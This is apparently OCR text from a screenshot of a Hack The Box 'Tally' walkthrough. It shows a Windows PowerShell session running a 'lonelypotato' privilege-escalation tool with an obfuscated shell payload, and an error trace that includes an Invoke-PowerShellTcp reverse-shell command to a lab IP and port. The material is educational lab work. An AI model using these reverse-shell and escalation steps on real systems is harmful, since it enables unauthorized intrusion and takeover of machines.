 Applications
Places
Terminal
Mon 13:47
1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
PS C:\FTP> cd Intranet
dPS C:\FTP\Intranet> ir
Directory: C:\FTP\Intranet
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/09/2017 22:25 Binaries
-a---- 28/05/2018 18:45 2873284 ebowla-shell-9004.exe
-a---- 28/05/2018 18:46 348672 lonelypotato.exe
PS C:\FTP\Intranet> lonelypotato.exe * ebowla-shell-9004.exe
Directory: C:\FTP\Intranet
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/09/2017 22:25 Binaries
-a---- 28/05/2018 18:45 2873284 ebowla-shell-9004.exe
-a---- 28/05/2018 18:46 348672 lonelypotato.exe
PS C:\FTP\Intranet> Invoke-PowerShellTcp : The term 'lonelypotato.exe' is not recognized as the name of a cmdlet, function, script file,
or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and
try again.
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.2 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User*Z 3:admin-shell- "ippSec" 13:47 28-May-18